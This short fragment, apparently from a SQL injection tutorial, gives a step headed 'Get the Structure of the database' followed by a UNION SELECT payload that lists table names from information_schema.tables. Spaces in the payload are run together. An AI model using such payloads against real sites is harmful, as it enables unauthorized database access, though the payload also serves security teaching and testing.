 3. Get the Structure of the database1234') UNION SELECTNULL,NULL,NULL,table_name,NULL,NULL,NULLFROMinformation_schema.tables#